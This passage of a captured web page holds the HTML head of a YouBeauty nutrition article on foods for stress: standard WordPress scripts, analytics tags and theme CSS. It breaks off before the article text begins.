

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/nutrition/reach-for-these-foods-next-time-youre-stressed/
body_size: 29722
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Reach For These Foods Next Time You&#8217;re Stressed | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/155768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/nutrition/reach-for-these-foods-next-time-youre-stressed/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=155768' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2Freach-for-these-foods-next-time-youre-stressed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2Freach-for-these-foods-next-time-youre-stressed%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"45d589e522","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"45d589e522","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2f361c64b0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
